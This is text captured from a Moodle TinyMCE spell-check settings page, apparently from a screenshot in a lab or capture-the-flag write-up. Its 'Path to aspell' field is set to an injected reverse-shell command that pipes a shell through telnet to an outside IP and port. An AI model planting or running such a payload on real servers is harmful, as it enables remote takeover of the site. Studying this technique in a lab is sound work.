 Spell engine
editor_tinymce | spellengine
PSpellShell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnish=fi
Default: +English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr,German=de,Ita
Search results -
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 10.10.19.68 4444|while : ; do sh && break; done
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must
else.
Save changes